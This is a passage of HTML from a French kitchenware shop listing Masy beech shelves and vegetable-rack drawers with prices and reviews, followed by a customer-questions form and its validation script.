            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vdGlyb2lycy1ldC1jbGF5ZXR0ZXMvMTQ2Ny10aXJvaXItZGUtcmVzZXJ2ZS1hLXBvbW1lLWRlLXRlcnJlLXBvaWduZWVzLWVuLW1ldGFsLXBvdXItbGVndW1pZXIuaHRtbA==">
                           </div>

                           <a rel="nofollow" href="#" data-click-target="#add-to-cart-product-1467"
                  class="kl-add-see hvr-sweep-to-right add_to_cart">Acheter</a>
               <form class="d-none" action="https://www.la-maison-naturelle.com/panier?add=1&amp;id_product=1467&amp;id_product_attribute=0&amp;token=113aad7bf9f40e31f3ee3d524e9b92c8" method="post">
                  <input type="hidden" name="token" value="113aad7bf9f40e31f3ee3d524e9b92c8">
                  <input type="hidden" value="1467" name="id_product">
                  <input type="hidden" class="input-group form-control" name="qty" value="1">

                  <button id="add-to-cart-product-1467"                      data-button-action="add-to-cart" class="kl-add-see hvr-sweep-to-right btn-cart-list add_to_cart">
                     Acheter
                  </button>
               </form>
                        

            
                           

         </div>
         <div class="kl-title-aff">

            
               <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/1467-tiroir-de-reserve-a-pomme-de-terre-poignees-en-metal-pour-legumier.html">
                                       <p itemprop="name">Tiroir de réserve à pomme de terre poignées en métal pour légumier</p>
                                 </a>
            
            

                                                      <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/1467-tiroir-de-reserve-a-pomme-de-terre-poignees-en-metal-pour-legumier.html">
                        <span itemprop="description">
                                                                                                                                          Tiroir supplémentaire pour compléter votre légumier ou fruitier par une...
                        </span>
                     </a>
                                             

            
                           
            
            <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
               <span id="product-availability">
                                 </span>
            </div>
            
                        
                     </div>
      </div>
   </div>
                    
   

   <div class="item js-product-miniature" data-id-product="2873"
      data-id-product-attribute="0" itemscope itemtype="https://schema.org/Product">
      <div class="prdt_content">
                              <meta itemprop="brand" content="MASY">
            <meta itemprop="mpn" content="10">
                  <meta itemprop="sku" content="MAS-CLAYETTE210-2">
         <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
            <link itemprop="url" href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/2873-clayette-pour-garde-manger-fromager-special-affinage-masy-210-3760258791743.html" />
                           <meta itemprop="priceCurrency" content="EUR" />
            
            <meta itemprop="price" content="2.03" />
                        <meta itemprop="priceValidUntil" content="2027-01-17 17:47:35" />
         </div>
                  <div class="kl-img-xts">

            

                                 <img src="https://www.la-maison-naturelle.com/6262-home_large/clayette-pour-garde-manger-fromager-special-affinage-masy-210.jpg"
                     alt="Clayette pour garde manger moyen modèle"
                     data-full-size-image-url="https://www.la-maison-naturelle.com/6262-large_default/clayette-pour-garde-manger-fromager-special-affinage-masy-210.jpg" class="img-fluid" loading="lazy" />
                           
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vdGlyb2lycy1ldC1jbGF5ZXR0ZXMvMjg3My1jbGF5ZXR0ZS1wb3VyLWdhcmRlLW1hbmdlci1mcm9tYWdlci1zcGVjaWFsLWFmZmluYWdlLW1hc3ktMjEwLTM3NjAyNTg3OTE3NDMuaHRtbA==">
                           </div>

                           <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/2873-clayette-pour-garde-manger-fromager-special-affinage-masy-210-3760258791743.html"
                  class="kl-add-see hvr-sweep-to-right add_to_cart">Personnaliser</a>
                        

            
                                                                                          <span class=" kl-online-only">Exclu WEB</span>
                                                   <span class="kl-tag kl-discount">-38%</span>
                           

         </div>
         <div class="kl-title-aff">

            
               <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/2873-clayette-pour-garde-manger-fromager-special-affinage-masy-210-3760258791743.html">
                                       <p itemprop="name">Clayette pour garde manger fromager spécial affinage Masy 210</p>
                                 </a>
            
            

                                                      <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/2873-clayette-pour-garde-manger-fromager-special-affinage-masy-210-3760258791743.html">
                        <span itemprop="description">
                                                                                                                                           La  clayette  est un rayon supplémentaire ou de rechange, en bois de hêtre,...
                        </span>
                     </a>
                                             

            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                                                                                                                                                                                                                                                      
                                                                                                  <p style="font-weight:400;font-size:14px;text-align:center;width:100%;"><span>Avis client : <img style="width:120px!important" src="/modules/lgcomments/views/img/stars/plain/yellow/2stars.png" alt=""> (1)</span></p>
                                                      
                  <ul>
                     <li style="font-weight:400;font-size:14px;">A partir de</li>
                                                                        <li style="display:block" class="kl-price-promotion">3,28 € TTC</li>
                        
                                                   <li>2,03 € TTC</li>
                                                               </ul>
                                             
            
            <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
               <span id="product-availability">
                                       Rupture, des équivalents en stock sont peut être disponible en bas de page du produit
                                 </span>
            </div>
            
                        
                     </div>
      </div>
   </div>
                    
   

   <div class="item js-product-miniature" data-id-product="1442"
      data-id-product-attribute="0" itemscope itemtype="https://schema.org/Product">
      <div class="prdt_content">
                              <meta itemprop="brand" content="MASY">
            <meta itemprop="mpn" content="10">
                  <meta itemprop="sku" content="MAS-248">
         <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
            <link itemprop="url" href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/1442-clayette-pour-garde-manger-masy-206.html" />
                           <meta itemprop="priceCurrency" content="EUR" />
            
            <meta itemprop="price" content="2.88" />
                        <meta itemprop="priceValidUntil" content="2027-01-17 17:47:35" />
         </div>
                  <div class="kl-img-xts">

            

                                 <img src="https://www.la-maison-naturelle.com/2423-home_large/clayette-pour-garde-manger-masy-206.jpg"
                     alt="Clayette pour garde manger moyen modèle"
                     data-full-size-image-url="https://www.la-maison-naturelle.com/2423-large_default/clayette-pour-garde-manger-masy-206.jpg" class="img-fluid" loading="lazy" />
                           
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vdGlyb2lycy1ldC1jbGF5ZXR0ZXMvMTQ0Mi1jbGF5ZXR0ZS1wb3VyLWdhcmRlLW1hbmdlci1tYXN5LTIwNi5odG1s">
                           </div>

                           <a rel="nofollow" href="#" data-click-target="#add-to-cart-product-1442"
                  class="kl-add-see hvr-sweep-to-right add_to_cart">Acheter</a>
               <form class="d-none" action="https://www.la-maison-naturelle.com/panier?add=1&amp;id_product=1442&amp;id_product_attribute=0&amp;token=113aad7bf9f40e31f3ee3d524e9b92c8" method="post">
                  <input type="hidden" name="token" value="113aad7bf9f40e31f3ee3d524e9b92c8">
                  <input type="hidden" value="1442" name="id_product">
                  <input type="hidden" class="input-group form-control" name="qty" value="1">

                  <button id="add-to-cart-product-1442"                      data-button-action="add-to-cart" class="kl-add-see hvr-sweep-to-right btn-cart-list add_to_cart">
                     Acheter
                  </button>
               </form>
                        

            
                                                   <span class="kl-tag kl-discount">-37%</span>
                                                   <span class="kl-tag kl-new">Neuf</span>
                           

         </div>
         <div class="kl-title-aff">

            
               <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/1442-clayette-pour-garde-manger-masy-206.html">
                                       <p itemprop="name">Clayette pour garde manger Masy 206</p>
                                 </a>
            
            

                                                      <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/1442-clayette-pour-garde-manger-masy-206.html">
                        <span itemprop="description">
                                                                                                                                          La clayette est un rayon supplémentaire ou de rechange, en bois de hêtre,...
                        </span>
                     </a>
                                             

            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          
                                                                                                                                                                                                                                                      
                                                                                                  <p style="font-weight:400;font-size:14px;text-align:center;width:100%;"><span>Avis client : <img style="width:120px!important" src="/modules/lgcomments/views/img/stars/plain/yellow/6stars.png" alt=""> (2)</span></p>
                                                      
                  <ul>
                     <li style="font-weight:400;font-size:14px;">A partir de</li>
                                                                        <li style="display:block" class="kl-price-promotion">4,57 € TTC</li>
                        
                                                   <li>2,88 € TTC</li>
                                                               </ul>
                                             
            
            <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
               <span id="product-availability">
                                       Livraison sous 7 à 10 jours
                                 </span>
            </div>
            
                        
                     </div>
      </div>
   </div>
                    
   

   <div class="item js-product-miniature" data-id-product="1414"
      data-id-product-attribute="0" itemscope itemtype="https://schema.org/Product">
      <div class="prdt_content">
                              <meta itemprop="brand" content="MASY">
            <meta itemprop="mpn" content="10">
                  <meta itemprop="sku" content="MAS-242B">
         <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
            <link itemprop="url" href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/1414-tiroir-de-reserve-a-pomme-de-terre-poignees-en-bois-pour-legumier-3760158820246.html" />
                           <meta itemprop="priceCurrency" content="EUR" />
            
            <meta itemprop="price" content="18.08" />
                        <meta itemprop="priceValidUntil" content="2027-01-17 17:47:35" />
         </div>
                  <div class="kl-img-xts">

            

                                 <img src="https://www.la-maison-naturelle.com/5731-home_large/tiroir-de-reserve-a-pomme-de-terre-poignees-en-bois-pour-legumier.jpg"
                     alt="Tiroir de réserve à pomme de terre poignées en bois pour légumier Masy"
                     data-full-size-image-url="https://www.la-maison-naturelle.com/5731-large_default/tiroir-de-reserve-a-pomme-de-terre-poignees-en-bois-pour-legumier.jpg" class="img-fluid" loading="lazy" />
                           
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vdGlyb2lycy1ldC1jbGF5ZXR0ZXMvMTQxNC10aXJvaXItZGUtcmVzZXJ2ZS1hLXBvbW1lLWRlLXRlcnJlLXBvaWduZWVzLWVuLWJvaXMtcG91ci1sZWd1bWllci0zNzYwMTU4ODIwMjQ2Lmh0bWw=">
                           </div>

                           <a rel="nofollow" href="#" data-click-target="#add-to-cart-product-1414"
                  class="kl-add-see hvr-sweep-to-right add_to_cart">Acheter</a>
               <form class="d-none" action="https://www.la-maison-naturelle.com/panier?add=1&amp;id_product=1414&amp;id_product_attribute=0&amp;token=113aad7bf9f40e31f3ee3d524e9b92c8" method="post">
                  <input type="hidden" name="token" value="113aad7bf9f40e31f3ee3d524e9b92c8">
                  <input type="hidden" value="1414" name="id_product">
                  <input type="hidden" class="input-group form-control" name="qty" value="1">

                  <button id="add-to-cart-product-1414"                      data-button-action="add-to-cart" class="kl-add-see hvr-sweep-to-right btn-cart-list add_to_cart">
                     Acheter
                  </button>
               </form>
                        

            
                                                                                          <span class=" kl-online-only">Exclu WEB</span>
                                                   <span class="kl-tag kl-discount">-38%</span>
                           

         </div>
         <div class="kl-title-aff">

            
               <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/1414-tiroir-de-reserve-a-pomme-de-terre-poignees-en-bois-pour-legumier-3760158820246.html">
                                       <p itemprop="name">Tiroir de réserve à pomme de terre poignées en bois pour légumier</p>
                                 </a>
            
            

                                                      <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/1414-tiroir-de-reserve-a-pomme-de-terre-poignees-en-bois-pour-legumier-3760158820246.html">
                        <span itemprop="description">
                                                                                                                                           Tiroir supplémentaire pour compléter votre légumier ou fruitier par une...
                        </span>
                     </a>
                                             

            
                                                                                                                                                                                                                                                                                                                                                                                                         
                                                                                                                                                                                                                                                      
                                                                                                  <p style="font-weight:400;font-size:14px;text-align:center;width:100%;"><span>Avis client : <img style="width:120px!important" src="/modules/lgcomments/views/img/stars/plain/yellow/8stars.png" alt=""> (14)</span></p>
                                                      
                  <ul>
                     <li style="font-weight:400;font-size:14px;">A partir de</li>
                                                                        <li style="display:block" class="kl-price-promotion">29,16 € TTC</li>
                        
                                                   <li>18,08 € TTC</li>
                                                               </ul>
                                             
            
            <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
               <span id="product-availability">
                                       En stock expédié sous 24 h
                                 </span>
            </div>
            
                        
                     </div>
      </div>
   </div>
                    
   

   <div class="item js-product-miniature" data-id-product="1514"
      data-id-product-attribute="0" itemscope itemtype="https://schema.org/Product">
      <div class="prdt_content">
                              <meta itemprop="brand" content="MASY">
            <meta itemprop="mpn" content="10">
                  <meta itemprop="sku" content="MAS-249">
         <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
            <link itemprop="url" href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/1514-clayette-pour-garde-manger-masy-207.html" />
                           <meta itemprop="priceCurrency" content="EUR" />
            
            <meta itemprop="price" content="4.11" />
                        <meta itemprop="priceValidUntil" content="2027-01-17 17:47:35" />
         </div>
                  <div class="kl-img-xts">

            

                                 <img src="https://www.la-maison-naturelle.com/2424-home_large/clayette-pour-garde-manger-masy-207.jpg"
                     alt="Clayette pour garde manger grand modèle"
                     data-full-size-image-url="https://www.la-maison-naturelle.com/2424-large_default/clayette-pour-garde-manger-masy-207.jpg" class="img-fluid" loading="lazy" />
                           
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vdGlyb2lycy1ldC1jbGF5ZXR0ZXMvMTUxNC1jbGF5ZXR0ZS1wb3VyLWdhcmRlLW1hbmdlci1tYXN5LTIwNy5odG1s">
                           </div>

                           <a rel="nofollow" href="#" data-click-target="#add-to-cart-product-1514"
                  class="kl-add-see hvr-sweep-to-right add_to_cart">Acheter</a>
               <form class="d-none" action="https://www.la-maison-naturelle.com/panier?add=1&amp;id_product=1514&amp;id_product_attribute=0&amp;token=113aad7bf9f40e31f3ee3d524e9b92c8" method="post">
                  <input type="hidden" name="token" value="113aad7bf9f40e31f3ee3d524e9b92c8">
                  <input type="hidden" value="1514" name="id_product">
                  <input type="hidden" class="input-group form-control" name="qty" value="1">

                  <button id="add-to-cart-product-1514"                      data-button-action="add-to-cart" class="kl-add-see hvr-sweep-to-right btn-cart-list add_to_cart">
                     Acheter
                  </button>
               </form>
                        

            
                                                   <span class="kl-tag kl-discount">-37%</span>
                                                   <span class="kl-tag kl-new">Neuf</span>
                           

         </div>
         <div class="kl-title-aff">

            
               <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/1514-clayette-pour-garde-manger-masy-207.html">
                                       <p itemprop="name">Clayette pour garde manger Masy 207</p>
                                 </a>
            
            

                                                      <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/1514-clayette-pour-garde-manger-masy-207.html">
                        <span itemprop="description">
                                                                                                                                          La clayette est un rayon supplémentaire ou de rechange, en bois de hêtre,...
                        </span>
                     </a>
                                             

            
                                                                                                                                                                                                                                                                                                                                                                                                         
                                                                                                                                                                                                                                                      
                                                                                                  <p style="font-weight:400;font-size:14px;text-align:center;width:100%;"><span>Avis client : <img style="width:120px!important" src="/modules/lgcomments/views/img/stars/plain/yellow/9stars.png" alt=""> (4)</span></p>
                                                      
                  <ul>
                     <li style="font-weight:400;font-size:14px;">A partir de</li>
                                                                        <li style="display:block" class="kl-price-promotion">6,52 € TTC</li>
                        
                                                   <li>4,11 € TTC</li>
                                                               </ul>
                                             
            
            <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
               <span id="product-availability">
                                       Livraison sous 7 à 10 jours
                                 </span>
            </div>
            
                        
                     </div>
      </div>
   </div>
                    
   

   <div class="item js-product-miniature" data-id-product="2303"
      data-id-product-attribute="0" itemscope itemtype="https://schema.org/Product">
      <div class="prdt_content">
                              <meta itemprop="brand" content="MASY">
            <meta itemprop="mpn" content="10">
                  <meta itemprop="sku" content="MAS-253">
         <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
            <link itemprop="url" href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/2303-tiroir-a-rebords-pour-garde-manger-masy-209-3760158820277.html" />
                           <meta itemprop="priceCurrency" content="EUR" />
            
            <meta itemprop="price" content="5.21" />
                        <meta itemprop="priceValidUntil" content="2027-01-17 17:47:35" />
         </div>
                  <div class="kl-img-xts">

            

                                 <img src="https://www.la-maison-naturelle.com/5733-home_large/tiroir-a-rebords-pour-garde-manger-masy-209.jpg"
                     alt="Tiroir pour garde manger grand modèle Masy 209"
                     data-full-size-image-url="https://www.la-maison-naturelle.com/5733-large_default/tiroir-a-rebords-pour-garde-manger-masy-209.jpg" class="img-fluid" loading="lazy" />
                           
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vdGlyb2lycy1ldC1jbGF5ZXR0ZXMvMjMwMy10aXJvaXItYS1yZWJvcmRzLXBvdXItZ2FyZGUtbWFuZ2VyLW1hc3ktMjA5LTM3NjAxNTg4MjAyNzcuaHRtbA==">
                           </div>

                           <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/2303-tiroir-a-rebords-pour-garde-manger-masy-209-3760158820277.html"
                  class="kl-add-see hvr-sweep-to-right add_to_cart">Personnaliser</a>
                        

            
                                                                                          <span class=" kl-online-only">Exclu WEB</span>
                                                   <span class="kl-tag kl-discount">-37%</span>
                                                   <span class="kl-tag kl-new">Neuf</span>
                           

         </div>
         <div class="kl-title-aff">

            
               <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/2303-tiroir-a-rebords-pour-garde-manger-masy-209-3760158820277.html">
                                       <p itemprop="name">Tiroir à rebords pour garde manger Masy 209</p>
                                 </a>
            
            

                                                      <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/2303-tiroir-a-rebords-pour-garde-manger-masy-209-3760158820277.html">
                        <span itemprop="description">
                                                                                                                                          Ce tiroir est un rayon supplémentaire ou de rechange avec rebord, en bois de...
                        </span>
                     </a>
                                             

            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          
                                                                                                                                                                                                                                                      
                                                                                                  <p style="font-weight:400;font-size:14px;text-align:center;width:100%;"><span>Avis client : <img style="width:120px!important" src="/modules/lgcomments/views/img/stars/plain/yellow/7stars.png" alt=""> (2)</span></p>
                                                      
                  <ul>
                     <li style="font-weight:400;font-size:14px;">A partir de</li>
                                                                        <li style="display:block" class="kl-price-promotion">8,27 € TTC</li>
                        
                                                   <li>5,21 € TTC</li>
                                                               </ul>
                                             
            
            <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
               <span id="product-availability">
                                       Rupture, des équivalents en stock sont peut être disponible en bas de page du produit
                                 </span>
            </div>
            
                        
                     </div>
      </div>
   </div>
                    
   

   <div class="item js-product-miniature" data-id-product="1387"
      data-id-product-attribute="0" itemscope itemtype="https://schema.org/Product">
      <div class="prdt_content">
                              <meta itemprop="brand" content="MASY">
            <meta itemprop="mpn" content="10">
                  <meta itemprop="sku" content="MAS-241M">
         <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
            <link itemprop="url" href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/1387-tiroir-supplementaire-avec-poignees-metal-pour-legumier-masy.html" />
                           <meta itemprop="priceCurrency" content="EUR" />
            
            <meta itemprop="price" content="21.4" />
                        <meta itemprop="priceValidUntil" content="2027-01-17 17:47:35" />
         </div>
                  <div class="kl-img-xts">

            

                                 <img src="https://www.la-maison-naturelle.com/1973-home_large/tiroir-supplementaire-avec-poignees-metal-pour-legumier-masy.jpg"
                     alt="Tiroir avec poignée métal"
                     data-full-size-image-url="https://www.la-maison-naturelle.com/1973-large_default/tiroir-supplementaire-avec-poignees-metal-pour-legumier-masy.jpg" class="img-fluid" loading="lazy" />
                           
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vdGlyb2lycy1ldC1jbGF5ZXR0ZXMvMTM4Ny10aXJvaXItc3VwcGxlbWVudGFpcmUtYXZlYy1wb2lnbmVlcy1tZXRhbC1wb3VyLWxlZ3VtaWVyLW1hc3kuaHRtbA==">
                           </div>

                           <a rel="nofollow" href="#" data-click-target="#add-to-cart-product-1387"
                  class="kl-add-see hvr-sweep-to-right add_to_cart">Acheter</a>
               <form class="d-none" action="https://www.la-maison-naturelle.com/panier?add=1&amp;id_product=1387&amp;id_product_attribute=0&amp;token=113aad7bf9f40e31f3ee3d524e9b92c8" method="post">
                  <input type="hidden" name="token" value="113aad7bf9f40e31f3ee3d524e9b92c8">
                  <input type="hidden" value="1387" name="id_product">
                  <input type="hidden" class="input-group form-control" name="qty" value="1">

                  <button id="add-to-cart-product-1387"                      data-button-action="add-to-cart" class="kl-add-see hvr-sweep-to-right btn-cart-list add_to_cart">
                     Acheter
                  </button>
               </form>
                        

            
                                                   <span class="kl-tag kl-discount">-38%</span>
                           

         </div>
         <div class="kl-title-aff">

            
               <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/1387-tiroir-supplementaire-avec-poignees-metal-pour-legumier-masy.html">
                                       <p itemprop="name">Tiroir supplémentaire avec poignées métal pour légumier Masy</p>
                                 </a>
            
            

                                                      <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/1387-tiroir-supplementaire-avec-poignees-metal-pour-legumier-masy.html">
                        <span itemprop="description">
                                                                                                                                          Tiroir supplémentaire pour compléter votre légumier. Le tiroir est en hêtre...
                        </span>
                     </a>
                                             

            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                                                                                                                                                                                                                                                      
                                                                                                  <p style="font-weight:400;font-size:14px;text-align:center;width:100%;"><span>Avis client : <img style="width:120px!important" src="/modules/lgcomments/views/img/stars/plain/yellow/9stars.png" alt=""> (25)</span></p>
                                                      
                  <ul>
                     <li style="font-weight:400;font-size:14px;">A partir de</li>
                                                                        <li style="display:block" class="kl-price-promotion">34,51 € TTC</li>
                        
                                                   <li>21,40 € TTC</li>
                                                               </ul>
                                             
            
            <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
               <span id="product-availability">
                                       Livraison sous 7 à 10 jours
                                 </span>
            </div>
            
                        
                     </div>
      </div>
   </div>
                </ul>
              </div>
    </div>
  </div>
</section>
<section id="m1-prodquestions">
    <div class="container">
                    <div class="title" id="#idTab999">
                Questions des internautes
            </div>
                <div id="idTab999"
            class="block-categories id-margin-top">
                            <p class="align_center">Pas de questions pour le moment.</p>
                                        <div class="clr"></div>
                <br />
                <div class="text-align-center-custom m1-ask-question">
                    <a class="btn-custom btn-primary-prodquestions" href="javascript:void(0)"
                        onclick="show_form_question(1)" id="button-bottom-add-question">
                        Poser une question
                    </a>
                </div>
                <div id="succes-question">
                    Votre question a été envoyée avec succès notre équipe. Merci pour la question!
                </div>
                <div id="question-form">
                    <div id="add-question-form">
                        <div class="title-rev" id="idTab666-my">
                            <div class="float-left">
                                Poser une question
                            </div>
                            <a href="javascript:void(0)" class="btn-custom btn-primary-prodquestions cancel-button-custom"
                                onclick="show_form_question(0)">
                                <b class="padding16-question-form"
                                    >refermer le formulaire</b>
                            </a>
                            <div class="clear"></div>
                        </div>
                        <form action="#footer" method="post" onsubmit="return false;">
                            <div id="body-add-prodquestions-form">
                                <label for="name-question">Nom&nbsp;<span
                                        class="prodquestions-req">*</span>:</label>
                                <input class="input-custom" type="text" name="name-question" id="name-question"
                                    onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();"
                                    value="" 
                                     />
                                <div class="errorTxtAdd" id="error_name-question"></div>
                                <label for="email-question">Email&nbsp;<span
                                        class="prodquestions-req">*</span>:</label>
                                <input type="text" class="input-custom" name="email-question" id="email-question"
                                    onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();"
                                    value="" />
                                <div class="errorTxtAdd" id="error_email-question"></div>
                                                                <label for="text-question">Question&nbsp;<span
                                        class="prodquestions-req">*</span>:</label>
                                <textarea id="text-question" class="textarea-custom" name="text-question"
                                    onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42"
                                    rows="7"></textarea>
                                <div class="errorTxtAdd" id="error_text-question"></div>
                                                                
                                                                                            </div>
                            <div id="footer-add-prodquestions-form-prodquestions">
                                                                <input type="submit" value="Poser une question"
                                    onclick="add_question()" class="btn-custom btn-success-custom add-button-custom" />
                            </div>
                        </form>
                    </div>
                </div>
                    </div>
        
            <script type="text/javascript">
                <!--
            //<![CDATA[
            // gdpr
            setTimeout(function() {
                $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr(
                    'disabled');
            }, 1000);
            // gdpr
            function check_inpNameQuestions() {
                var name_review = trim(document.getElementById('name-question').value);
                if (name_review.length == 0) {
                    field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
                    return false;
                }
                field_state_change_prodquestions('name-question', 'success', '');
                return true;
            }

            function check_inpEmailQuestions() {
                var email_review = trim(document.getElementById('email-question').value);
                if (email_review.length == 0) {
                    field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
                    return false;
                }
                field_state_change_prodquestions('email-question', 'success', '');
                return true;
            }

            function check_inpMsgQuestions() {
                var subject_review = trim(document.getElementById('text-question').value);
                if (subject_review.length == 0) {
                    field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
                    return false;
                }
                field_state_change_prodquestions('text-question', 'success', '');
                return true;
            }
                        function add_question() {
                var _name_question = $('#name-question').val();
                var _email_question = $('#email-question').val();
                var _text_question = $('#text-question').val();
                                                var is_name_questions = check_inpNameQuestions();
                var is_email_questions = check_inpEmailQuestions();
                var is_msg_questions = check_inpMsgQuestions();
                                // gdpr
                var is_gdpr_prodquestions = field_gdpr_change();
                if (is_name_questions && is_email_questions && is_msg_questions &&
                    is_gdpr_prodquestions //gdpr
                                    ) {
                    $('#add-question-form').css('opacity', 0.5);
                    $.post( 'https://www.la-maison-naturelle.com/module/prodquestions/ajax?token=2dccfe8bff4703feea4e89f579d2bfdfac1cfb51',
                    {action:'addquestion',
                    name: _name_question,
                        email: _email_question,
                                                text_question: _text_question,
                                                id_product:15927
                },
                function(data) {
                    $('#add-question-form').css('opacity', 1);
                    if (data.status == 'success') {
                        show_form_question(0);
                        $('#name-question').val('');
                        $('#email-question').val('');
                        $('#text-question').val('');
                        $('#inpCaptchaReviewQuestion').val('');
                        $('#phone-question').val('');
                        $('#succes-question').show();
                                            } else {
                        $('#add-question-form').css('opacity', 1);
                        var error_type = data.params.error_type;
                        if (error_type == 2) {
                            field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                            return false;
                        }
                        if (error_type == 8) {
                            field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                            return false;
                        }
                                                else {
                            alert(data.message);
                        }
                                            }
                }, 'json');
            }
            }

            function field_gdpr_change() {
                // gdpr
                var gdpr_prodquestions = $('#psgdpr_consent_checkbox_284');
                var is_gdpr_prodquestions = 1;
                if (gdpr_prodquestions.length > 0) {
                    if (gdpr_prodquestions.prop('checked') == true) {
                        $('.gdpr_module_284 .psgdpr_consent_message').removeClass('error-label');
                    } else {
                        $('.gdpr_module_284 .psgdpr_consent_message').addClass('error-label');
                        is_gdpr_prodquestions = 0;
                    }
                    $('#psgdpr_consent_checkbox_284').on('click', function(){
                    if (gdpr_prodquestions.prop('checked') == true) {
                        $('.gdpr_module_284 .psgdpr_consent_message').removeClass('error-label');
                    } else {
                        $('.gdpr_module_284 .psgdpr_consent_message').addClass('error-label');
                    }
                });
            }
            //gdpr
            return is_gdpr_prodquestions;
            }

            function field_state_change_prodquestions(field, state, err_text) {
                // gdpr
                field_gdpr_change();
                //gdpr
                var field_label = $('label[for="' + field + '"]');
                var field_div_error = $('#' + field);
                if (state == 'success') {
                    field_label.removeClass('error-label');
                    field_div_error.removeClass('error-current-input');
                } else {
                    field_label.addClass('error-label');
                    field_div_error.addClass('error-current-input');
                }
                document.getElementById('error_' + field).innerHTML = err_text;
            }

            function trim(str) {
                str = str.replace(/(^ *)|( *$)/, "");
                return str;
            }

            function go_page_question(page, id_product) {
                $('#questions-list').css('opacity', 0.5);
                $('#questions-paging').css('opacity', 0.5);
                $.post('https://www.la-maison-naturelle.com/module/prodquestions/ajax?token=2dccfe8bff4703feea4e89f579d2bfdfac1cfb51',
                {action:'pagenavsite',
                page: page,
                    id_product: id_product
            },
            function(data) {
                if (data.status == 'success') {
                    $('#questions-list').css('opacity', 1);
                    $('#questions-paging').css('opacity', 1);
                    $('#questions-list').html('');
                    var content = $('#questions-list').prepend(data.params.content);
                    $(content).hide();
                    $(content).fadeIn('slow');
                    $('#questions-paging').html('');
                    var paging = $('#questions-paging').prepend(data.params.paging);
                    $(paging).hide();
                    $(paging).fadeIn('slow');
                } else {
                    alert(data.message);
                }
            }, 'json');
            }
            // ]]>
            -->
            </script>
        
    </div>
</section>
        

        
                


<div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <div data-slick id="id-js-slick-product">
                    <img class="kl-js-qv-product-cover" src=""
                                                            alt="Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm" title="Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm"
                                                     style="width:100%;" itemprop="image" loading="lazy">

                </div>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        
    </section>

    
  </div>


                
                                </div>
            </div>
        </section>
        

    
        
    <footer id="footer">
        
            

<div class="kl-footer">
	<div class="container">
		<div class="row">
			
				

<div class="col-md-3 kl-contact-footer">
    <figure>
                    <img src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/bg/25c01063-9cb5-4f62-86db-e8f3f2f5457b.png" width="px" class="img-fluid" alt="La Maison Naturelle.com"
                loading="lazy">
            </figure>
